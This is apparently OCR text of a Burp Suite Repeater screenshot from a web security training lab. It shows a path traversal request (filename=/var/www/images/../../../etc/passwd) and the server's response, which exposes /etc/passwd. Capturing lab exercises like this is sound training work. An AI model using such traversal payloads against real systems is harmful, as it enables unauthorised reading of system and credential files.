 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a2900db048db71980b8672f000b004c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0a2900db048db71980b8672f000b004c.web-security-academy.
net
3 Cookie: session=75xNdfuIrfYepRBzkSeAEuLf8lrTlKtx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,410 bytes | 152 millis